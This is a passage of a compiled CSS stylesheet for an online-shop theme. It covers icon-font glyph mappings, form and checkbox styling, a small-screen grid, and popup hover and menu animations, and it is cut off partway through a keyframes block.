  content: '\f3dc'; }

.zmdi-hd:before {
  content: '\f3dd'; }

.zmdi-hq:before {
  content: '\f3de'; }

.zmdi-markunread-mailbox:before {
  content: '\f3df'; }

.zmdi-memory:before {
  content: '\f3e0'; }

.zmdi-nfc:before {
  content: '\f3e1'; }

.zmdi-play-for-work:before {
  content: '\f3e2'; }

.zmdi-power-input:before {
  content: '\f3e3'; }

.zmdi-present-to-all:before {
  content: '\f3e4'; }

.zmdi-satellite:before {
  content: '\f3e5'; }

.zmdi-tap-and-play:before {
  content: '\f3e6'; }

.zmdi-vibration:before {
  content: '\f3e7'; }

.zmdi-voicemail:before {
  content: '\f3e8'; }

.zmdi-group:before {
  content: '\f3e9'; }

.zmdi-rss:before {
  content: '\f3ea'; }

.zmdi-shape:before {
  content: '\f3eb'; }

.zmdi-spinner:before {
  content: '\f3ec'; }

.zmdi-ungroup:before {
  content: '\f3ed'; }

.zmdi-500px:before {
  content: '\f3ee'; }

.zmdi-8tracks:before {
  content: '\f3ef'; }

.zmdi-amazon:before {
  content: '\f3f0'; }

.zmdi-blogger:before {
  content: '\f3f1'; }

.zmdi-delicious:before {
  content: '\f3f2'; }

.zmdi-disqus:before {
  content: '\f3f3'; }

.zmdi-flattr:before {
  content: '\f3f4'; }

.zmdi-flickr:before {
  content: '\f3f5'; }

.zmdi-github-alt:before {
  content: '\f3f6'; }

.zmdi-google-old:before {
  content: '\f3f7'; }

.zmdi-linkedin:before {
  content: '\f3f8'; }

.zmdi-odnoklassniki:before {
  content: '\f3f9'; }

.zmdi-outlook:before {
  content: '\f3fa'; }

.zmdi-paypal-alt:before {
  content: '\f3fb'; }

.zmdi-pinterest:before {
  content: '\f3fc'; }

.zmdi-playstation:before {
  content: '\f3fd'; }

.zmdi-reddit:before {
  content: '\f3fe'; }

.zmdi-skype:before {
  content: '\f3ff'; }

.zmdi-slideshare:before {
  content: '\f400'; }

.zmdi-soundcloud:before {
  content: '\f401'; }

.zmdi-tumblr:before {
  content: '\f402'; }

.zmdi-twitch:before {
  content: '\f403'; }

.zmdi-vimeo:before {
  content: '\f404'; }

.zmdi-whatsapp:before {
  content: '\f405'; }

.zmdi-xbox:before {
  content: '\f406'; }

.zmdi-yahoo:before {
  content: '\f407'; }

.zmdi-youtube-play:before {
  content: '\f408'; }

.zmdi-youtube:before {
  content: '\f409'; }

.zmdi-import-export:before {
  content: '\f30c'; }

.zmdi-swap-vertical-:before {
  content: '\f30c'; }

.zmdi-airplanemode-inactive:before {
  content: '\f102'; }

.zmdi-airplanemode-active:before {
  content: '\f103'; }

.zmdi-rate-review:before {
  content: '\f103'; }

.zmdi-comment-sign:before {
  content: '\f25a'; }

.zmdi-network-warning:before {
  content: '\f2ad'; }

.zmdi-shopping-cart-add:before {
  content: '\f1ca'; }

.zmdi-file-add:before {
  content: '\f221'; }

.zmdi-network-wifi-scan:before {
  content: '\f2e4'; }

.zmdi-collection-add:before {
  content: '\f14e'; }

.zmdi-format-playlist-add:before {
  content: '\f3ac'; }

.zmdi-format-queue-music:before {
  content: '\f3ab'; }

.zmdi-plus-box:before {
  content: '\f277'; }

.zmdi-tag-backspace:before {
  content: '\f1d9'; }

.zmdi-alarm-add:before {
  content: '\f32b'; }

.zmdi-battery-charging:before {
  content: '\f114'; }

.zmdi-daydream-setting:before {
  content: '\f217'; }

.zmdi-more-horiz:before {
  content: '\f19c'; }

.zmdi-book-photo:before {
  content: '\f11b'; }

.zmdi-incandescent:before {
  content: '\f189'; }

.zmdi-wb-iridescent:before {
  content: '\f38c'; }

.zmdi-calendar-remove:before {
  content: '\f330'; }

.zmdi-refresh-sync-disabled:before {
  content: '\f1b7'; }

.zmdi-refresh-sync-problem:before {
  content: '\f1b6'; }

.zmdi-crop-original:before {
  content: '\f17e'; }

.zmdi-power-off:before {
  content: '\f1af'; }

.zmdi-power-off-setting:before {
  content: '\f1ae'; }

.zmdi-leak-remove:before {
  content: '\f38d'; }

.zmdi-star-border:before {
  content: '\f27c'; }

.zmdi-brightness-low:before {
  content: '\f36d'; }

.zmdi-brightness-medium:before {
  content: '\f36e'; }

.zmdi-brightness-high:before {
  content: '\f36f'; }

.zmdi-smartphone-portrait:before {
  content: '\f2d4'; }

.zmdi-live-tv:before {
  content: '\f2d9'; }

.zmdi-format-textdirection-l-to-r:before {
  content: '\f249'; }

.zmdi-format-textdirection-r-to-l:before {
  content: '\f24a'; }

.zmdi-arrow-back:before {
  content: '\f2ea'; }

.zmdi-arrow-forward:before {
  content: '\f2ee'; }

.zmdi-arrow-in:before {
  content: '\f2e9'; }

.zmdi-arrow-out:before {
  content: '\f2ed'; }

.zmdi-rotate-90-degrees-ccw:before {
  content: '\f304'; }

.zmdi-adb:before {
  content: '\f33a'; }

.zmdi-network-wifi:before {
  content: '\f2e8'; }

.zmdi-network-wifi-alt:before {
  content: '\f2e3'; }

.zmdi-network-wifi-lock:before {
  content: '\f2e5'; }

.zmdi-network-wifi-off:before {
  content: '\f2e6'; }

.zmdi-network-wifi-outline:before {
  content: '\f2e7'; }

.zmdi-network-wifi-info:before {
  content: '\f2e4'; }

.zmdi-layers-clear:before {
  content: '\f18b'; }

.zmdi-colorize:before {
  content: '\f15d'; }

.zmdi-format-paint:before {
  content: '\f1ba'; }

.zmdi-format-quote:before {
  content: '\f1b2'; }

.zmdi-camera-monochrome-photos:before {
  content: '\f285'; }

.zmdi-sort-by-alpha:before {
  content: '\f1cf'; }

.zmdi-folder-shared:before {
  content: '\f225'; }

.zmdi-folder-special:before {
  content: '\f226'; }

.zmdi-comment-dots:before {
  content: '\f260'; }

.zmdi-reorder:before {
  content: '\f31e'; }

.zmdi-dehaze:before {
  content: '\f197'; }

.zmdi-sort:before {
  content: '\f1ce'; }

.zmdi-pages:before {
  content: '\f34a'; }

.zmdi-stack-overflow:before {
  content: '\f35c'; }

.zmdi-calendar-account:before {
  content: '\f204'; }

.zmdi-paste:before {
  content: '\f109'; }

.zmdi-cut:before {
  content: '\f1bc'; }

.zmdi-save:before {
  content: '\f297'; }

.zmdi-smartphone-code:before {
  content: '\f139'; }

.zmdi-directions-bike:before {
  content: '\f117'; }

.zmdi-directions-boat:before {
  content: '\f11a'; }

.zmdi-directions-bus:before {
  content: '\f121'; }

.zmdi-directions-car:before {
  content: '\f125'; }

.zmdi-directions-railway:before {
  content: '\f1b3'; }

.zmdi-directions-run:before {
  content: '\f215'; }

.zmdi-directions-subway:before {
  content: '\f1d5'; }

.zmdi-directions-walk:before {
  content: '\f216'; }

.zmdi-local-hotel:before {
  content: '\f178'; }

.zmdi-local-activity:before {
  content: '\f1df'; }

.zmdi-local-play:before {
  content: '\f1df'; }

.zmdi-local-airport:before {
  content: '\f103'; }

.zmdi-local-atm:before {
  content: '\f198'; }

.zmdi-local-bar:before {
  content: '\f137'; }

.zmdi-local-cafe:before {
  content: '\f13b'; }

.zmdi-local-car-wash:before {
  content: '\f124'; }

.zmdi-local-convenience-store:before {
  content: '\f1d3'; }

.zmdi-local-dining:before {
  content: '\f153'; }

.zmdi-local-drink:before {
  content: '\f157'; }

.zmdi-local-florist:before {
  content: '\f168'; }

.zmdi-local-gas-station:before {
  content: '\f16f'; }

.zmdi-local-grocery-store:before {
  content: '\f1cb'; }

.zmdi-local-hospital:before {
  content: '\f177'; }

.zmdi-local-laundry-service:before {
  content: '\f1e9'; }

.zmdi-local-library:before {
  content: '\f18d'; }

.zmdi-local-mall:before {
  content: '\f195'; }

.zmdi-local-movies:before {
  content: '\f19d'; }

.zmdi-local-offer:before {
  content: '\f187'; }

.zmdi-local-parking:before {
  content: '\f1a5'; }

.zmdi-local-parking:before {
  content: '\f1a5'; }

.zmdi-local-pharmacy:before {
  content: '\f176'; }

.zmdi-local-phone:before {
  content: '\f2be'; }

.zmdi-local-pizza:before {
  content: '\f1ac'; }

.zmdi-local-post-office:before {
  content: '\f15a'; }

.zmdi-local-printshop:before {
  content: '\f1b0'; }

.zmdi-local-see:before {
  content: '\f28c'; }

.zmdi-local-shipping:before {
  content: '\f1e6'; }

.zmdi-local-store:before {
  content: '\f1d4'; }

.zmdi-local-taxi:before {
  content: '\f123'; }

.zmdi-local-wc:before {
  content: '\f211'; }

.zmdi-my-location:before {
  content: '\f299'; }

.zmdi-directions:before {
  content: '\f1e7'; }

.rtl * {
  direction: rtl !important; }
.rtl main {
  text-align: right !important; }

body,
html {
  height: 100%; }

body {
  font-family: "Work Sans", sans-serif;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
  line-height: normal;
  direction: ltr;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

@media (max-width: 1024px) {
  #footer {
    padding-bottom: 70px; } }

ol, ul, dl {
  list-style: none; }

ul, menu, dir {
  -webkit-margin-before: 0px;
  -webkit-margin-after: 0px;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 0px;
  padding-left: 0; }

a:hover {
  color: #19c868;
  text-decoration: none; }
a:focus {
  outline: none;
  text-decoration: none; }

p {
  font-size: 14px;
  font-weight: 400; }

.dropdown-item:focus,
.dropdown-item:hover {
  background: none; }

.color,
.custom-checkbox input[type="checkbox"] + span.color {
  display: inline-block;
  margin: 2px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer;
  background-size: contain;
  width: 16px;
  height: 16px;
  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15); }
  .color.active, .color:hover,
  .custom-checkbox input[type="checkbox"] + span.color.active,
  .custom-checkbox input[type="checkbox"] + span.color:hover {
    border: 2px solid #414141; }

.facet-label.active .custom-checkbox span.color, .facet-label:hover .custom-checkbox span.color {
  border: 2px solid #414141; }

.btn-primary,
.btn-secondary,
.btn-tertiary {
  text-transform: uppercase;
  font-weight: 600;
  padding: 8px 20px;
  word-break: break-word;
  white-space: normal;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .btn-primary .material-icons,
  .btn-secondary .material-icons,
  .btn-tertiary .material-icons {
    margin-right: 10px; }

.btn-tertiary {
  text-transform: uppercase;
  color: #acaaa6;
  padding: 8px;
  margin: 4px 0;
  font-weight: 400;
  font-size: 14px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .btn-tertiary .material-icons {
    font-size: 14px; }
  .btn-tertiary:hover {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
    color: #FFFFFF; }

label, .label {
  color: #414141;
  text-align: right;
  font-size: 14px; }
  .rtl label, .rtl .label {
    text-align: left; }

small.label, small.value {
  font-size: 13px; }

.form-control-label {
  padding-top: 10px; }

.form-control {
  background: #ebebeb;
  color: #acaaa6;
  border: none;
  padding: 8px 16px; }
  .form-control:focus {
    background-color: white;
    outline: 1px solid #eaeaea; }

.input-group.focus {
  outline: 1px solid #eaeaea; }
.input-group .form-control {
  height: 100%; }
  .input-group .form-control:focus {
    outline: none; }
.input-group .input-group-btn > .btn {
  border: 0;
  color: #ffffff;
  background: #bbb;
  font-size: 11px;
  font-weight: normal;
  padding: 11.7px 16px;
  text-transform: uppercase;
  margin-left: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .rtl .input-group .input-group-btn > .btn {
    margin-right: 0px;
    margin-left: inherit; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .input-group .input-group-btn > .btn {
      line-height: normal; } }
  .safari-win .input-group .input-group-btn > .btn {
    line-height: normal; }

.form-control-select {
  height: 42px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #ebebeb url("[data-uri]");
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: right center;
  background-position-x: 99%;
  background-size: 20px 20px;
  padding-right: 32px; }
  .rtl .form-control-select {
    padding-left: 32px;
    padding-right: inherit; }
  .form-control-select::-ms-expand {
    display: none; }

.form-control-valign {
  padding-top: 8px; }

.form-control-comment {
  font-size: 14px;
  padding-top: 8px;
  color: #878787;
  display: inline-block; }

.form-control-submit.disabled {
  background: #5bc0de;
  color: white; }

.form-group.has-error input,
.form-group.has-error select {
  outline: 3px solid #ff4c4c; }
.form-group.has-error .help-block {
  color: #ff4c4c; }

.group-span-filestyle label {
  margin: 0; }
.group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin {
  background: #19c868;
  color: white;
  text-transform: uppercase;
  font-size: 14px;
  padding: 8px 16px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }

.bootstrap-touchspin input:focus {
  outline: none; }
.bootstrap-touchspin input.form-control {
  border: 1px solid rgba(0, 0, 0, 0.15); }
.bootstrap-touchspin .btn-touchspin {
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.15);
  height: 21px; }
  .bootstrap-touchspin .btn-touchspin:hover {
    background-color: #ebebeb; }
.bootstrap-touchspin .input-group-btn-vertical {
  color: #414141; }
  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
  .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
    content: "\E5CE"; }
  .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
    content: "\E5CF"; }
  .bootstrap-touchspin .input-group-btn-vertical i {
    top: 1px;
    left: 3px;
    font-size: 15px; }

.custom-radio {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  border: #acaaa6 2px solid;
  background: #FFFFFF;
  font-size: 0px;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 2px 8px 0px 0px; }
  .rtl .custom-radio {
    margin: 2px 0px 0px 8px; }
  .custom-radio input[type="radio"] {
    cursor: pointer;
    position: absolute;
    top: 0;
    z-index: 99;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
    .rtl .custom-radio input[type="radio"] {
      right: 0;
      left: auto; }
    .custom-radio input[type="radio"] + span {
      background-color: #19c868;
      position: absolute;
      left: 0px;
      bottom: 0px;
      right: 0px;
      top: 0px;
      margin: auto;
      opacity: 0;
      filter: alpha(opacity=0);
      width: 10px;
      height: 10px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      border-radius: 50%; }
    .custom-radio input[type="radio"]:checked + span {
      opacity: 1;
      filter: alpha(opacity=100); }

.custom-checkbox {
  position: relative;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  .custom-checkbox input[type="checkbox"] {
    cursor: pointer;
    position: absolute;
    top: 0px;
    z-index: 99;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
    .rtl .custom-checkbox input[type="checkbox"] {
      right: 0;
      left: auto; }
    .custom-checkbox input[type="checkbox"] + span {
      margin: 0 8px 0 0;
      display: inline-block;
      width: 15px;
      height: 15px;
      vertical-align: middle;
      cursor: pointer;
      border: 1px solid #808080; }
      .rtl .custom-checkbox input[type="checkbox"] + span {
        margin: 0 0 0 8px; }
      .custom-checkbox input[type="checkbox"] + span .checkbox-checked {
        display: none;
        font-size: 14px;
        margin-top: -1px;
        color: #19c868; }
    .custom-checkbox input[type="checkbox"]:checked + span {
      border-color: #19c868; }
      .custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked {
        display: block;
        color: #19c868; }
  .custom-checkbox input[type="radio"] {
    position: absolute;
    cursor: pointer;
    position: absolute;
    top: 0;
    z-index: 99;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
    .rtl .custom-checkbox input[type="radio"] {
      right: 0;
      left: auto; }
    .custom-checkbox input[type="radio"] + span {
      width: 16px;
      height: 16px;
      border: 2px #414141 solid;
      display: block;
      cursor: pointer;
      position: relative;
      margin: 0 8px 3px 0;
      border-radius: 50%; }
      .rtl .custom-checkbox input[type="radio"] + span {
        margin: 0 0 3px 8px; }
      .custom-checkbox input[type="radio"] + span .checkbox-checked {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        font-size: 0;
        width: 12px;
        height: 12px;
        background: #19c868;
        border: 2px solid transparent;
        overflow: hidden;
        display: none;
        margin: auto;
        border-radius: 50%; }
    .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {
      display: block; }
  .custom-checkbox label {
    text-align: left; }
    .rtl .custom-checkbox label {
      text-align: right; }

.text-muted {
  font-size: 14px; }

.done {
  color: #4cbb6c;
  display: inline-block;
  padding: 0 13px;
  margin-right: 25px; }
  .rtl .done {
    margin-left: 25px;
    margin-right: inherit; }

.thumb-mask > .mask {
  position: relative;
  overflow: hidden;
  border: #ebebeb 1px solid;
  margin: 10px 0;
  width: 55px;
  height: 55px; }
  .thumb-mask > .mask img {
    width: 55px;
    height: 55px; }

.definition-list dl::after {
  content: "";
  display: table;
  clear: both; }
.definition-list dl dt {
  font-weight: normal;
  clear: both; }
.definition-list dl dd,
.definition-list dl dt {
  width: 45%;
  float: left;
  word-break: break-word;
  background: #ebebeb;
  padding: 10px;
  margin: 2px; }
  .rtl .definition-list dl dd, .rtl
  .definition-list dl dt {
    float: right; }
  .definition-list dl dd:nth-of-type(even),
  .definition-list dl dt:nth-of-type(even) {
    background: #f6f6f6; }

.help-block {
  margin-top: 10px; }

.btn.disabled,
.btn.disabled:hover {
  background: #acaaa6; }

.alert-warning .material-icons {
  color: #FF9A52;
  font-size: 32px;
  margin-right: 10px;
  padding-top: 5px; }
  .rtl .alert-warning .material-icons {
    margin-left: 10px;
    margin-right: inherit; }
.alert-warning .alert-text {
  font-size: 15px;
  padding-top: 10px; }
.alert-warning .alert-link {
  border-width: 2px;
  margin-left: 10px;
  padding: 5px 20px;
  font-weight: 600;
  font-size: 13px;
  color: #6C868E;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }
  .rtl .alert-warning .alert-link {
    margin-right: 10px;
    margin-left: inherit; }
.alert-warning ul li:last-child .alert-link {
  color: white; }
.alert-warning .warning-buttons {
  margin-top: 5px; }

.btn-warning {
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.btn-tertiary-outline {
  color: #6C868E;
  background-image: none;
  background-color: transparent;
  border-color: #6C868E;
  border: 0.15rem solid #6C868E;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }
  .btn-tertiary-outline:hover {
    border-color: #BBCDD2;
    color: #BBCDD2; }

.alert {
  font-size: 13px; }

/* Add new grid */
@media (max-width: 479px) {
  .hidden-sp {
    display: none !important; }

  .col-sp-1 {
    float: left;
    width: 8.33333%; }

  .col-sp-2 {
    float: left;
    width: 16.66667%; }

  .col-sp-3 {
    float: left;
    width: 25%; }

  .col-sp-4 {
    float: left;
    width: 33.33333%; }

  .col-sp-5 {
    float: left;
    width: 41.66667%; }

  .col-sp-6 {
    float: left;
    width: 50%; }

  .col-sp-7 {
    float: left;
    width: 58.33333%; }

  .col-sp-8 {
    float: left;
    width: 66.66667%; }

  .col-sp-9 {
    float: left;
    width: 75%; }

  .col-sp-10 {
    float: left;
    width: 83.33333%; }

  .col-sp-11 {
    float: left;
    width: 91.66667%; }

  .col-sp-12 {
    float: left;
    width: 100%; }

  .col-sp-2-4 {
    float: left;
    width: 20%; }

  .col-sp-4-8 {
    float: left;
    width: 40%; }

  .col-sp-7-2 {
    float: left;
    width: 60%; }

  .col-sp-9-6 {
    float: left;
    width: 80%; } }
.position-static {
  position: static !important; }

#header.navbar-fixed-top {
  z-index: 1000; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.ps-alert-error {
  margin-bottom: 0; }

.ps-alert-error .item,
.ps-alert-success .item {
  align-items: center;
  border: 2px #ff4c4c solid;
  display: flex;
  background-color: #ff4c4c;
  margin-bottom: 1rem; }
  .ps-alert-error .item i,
  .ps-alert-success .item i {
    border: 15px #ff4c4c solid;
    display: flex; }
    .ps-alert-error .item i svg,
    .ps-alert-success .item i svg {
      background-color: #ff4c4c;
      width: 24px;
      height: 24px; }
  .ps-alert-error .item p,
  .ps-alert-success .item p {
    background-color: #fff;
    margin: 0;
    padding: 18px 20px 18px 20px;
    width: 100%; }

.ps-alert-success {
  padding: 4px 4px 44px 4px; }
  .ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c; }
    .ps-alert-success .item i {
      border-color: #4cbb6c; }
      .ps-alert-success .item i svg {
        background-color: #4cbb6c; }

/**/
.no-padding {
  padding: 0 !important; }

.no-margin {
  margin: 0 !important; }

.e-scale .popup-content {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-scale.popup-over:hover .popup-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-left .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(-200px, 0px);
  -ms-transform: translate(-200px, 0px);
  transform: translate(-200px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-left.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-right .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(200px, 0px);
  -ms-transform: translate(200px, 0px);
  transform: translate(200px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-right.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-top .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 200px);
  -ms-transform: translate(0, 200px);
  transform: translate(0, 200px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-top.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-down .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-down.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  height: auto;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.border-effect > a {
  display: block;
  position: relative; }
  .border-effect > a:before, .border-effect > a:after {
    content: "";
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    opacity: 0;
    filter: alpha(opacity=0); }
  .border-effect > a:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1); }
  .border-effect > a:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); }
  .border-effect > a:hover:before, .border-effect > a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100); }

.effect a {
  position: relative;
  display: inline-block;
  max-width: 100%; }
  .effect a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .effect a:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .effect a:hover:before, .effect a:hover:after {
    width: 100%;
    height: 100%; }

/* effect *******************/
@media (min-width: 991px) {
  .dropdown-menu,
  .popup-content {
    animation: animationmenus ease 0.5s;
    animation-iteration-count: 1;
    transform-origin: 50% 50%;
    animation-fill-mode: forwards;
    /*when the spec is finished*/
    -webkit-animation: animationmenus ease 0.5s;
    -webkit-animation-iteration-count: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-animation-fill-mode: forwards;
    /*Chrome 16+, Safari 4+*/
    -moz-animation: animationmenus ease 0.5s;
    -moz-animation-iteration-count: 1;
    -moz-transform-origin: 50% 50%;
    -moz-animation-fill-mode: forwards;
    /*FF 5+*/
    -o-animation: animationmenus ease 0.5s;
    -o-animation-iteration-count: 1;
    -o-transform-origin: 50% 50%;
    -o-animation-fill-mode: forwards;
    /*Not implemented yet*/
    -ms-animation: animationmenus ease 0.5s;
    -ms-animation-iteration-count: 1;
    -ms-transform-origin: 50% 50%;
    -ms-animation-fill-mode: forwards;
    /*IE 10+*/
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; } }
@-webkit-keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-moz-keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-o-keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-webkit-keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-moz-keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
